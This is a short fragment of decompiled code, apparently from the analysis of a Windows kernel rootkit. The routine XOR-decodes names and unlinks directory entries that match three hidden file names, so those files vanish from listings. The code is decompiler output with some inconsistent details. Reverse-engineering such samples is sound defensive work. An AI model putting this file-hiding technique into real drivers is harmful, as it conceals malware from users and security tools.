 prevFileInfo.NextFile = (uint *)0x0;
do {
nextFileInfo = currrentFileInfo;
temp = nextFileInfo;
memmove(CurrentFileName,nextFileInfo + 0x1a,(ulonglong)nextFileInfo[0xf]);
RtlInitUnicodeString(&UnicodeCurrentFileName,CurrentFileName);
for (i = 0; i < (int)(uint)(UnicodeCurrentFileName >> 1); i = i + 1) {
(&FileName->Buffers)[i] =
(&key->Buffers)[i % (int)(uint)((ushort)key.length >> 1)] ^ (&FileName->Buffers)[i];
}
matches = RtlEqualUnicodeString(&UnicodeCurrentFileName,&CompareString1,0);
if (((matches != '\0') ||
(matches = RtlEqualUnicodeString(&UnicodeCurrentFileName,&CompareString2,0),
matches != '\0')) ||
(matches = RtlEqualUnicodeString(&UnicodeCurrentFileName,&CompareString3,0),
matches != '\0')) {
if (prevFileInfo.NextFile == (uint *)0x0) break;
*prevFileInfo.NextFile = *nextFileInfo;
}
if (*nextFileInfo == 0) break;
RtlZeroMemory(CurrentFileName,0,(undefined *)0x108);
RtlZeroMemory((longlong *)FileName,0,(undefined *)(ulonglong)local_23e);
currrentFileInfo = (uint *)((longlong)nextFileInfo + (ulonglong)*nextFileInfo);
prevFileInfo.NextFile = nextFileInfo;
} while( true );
}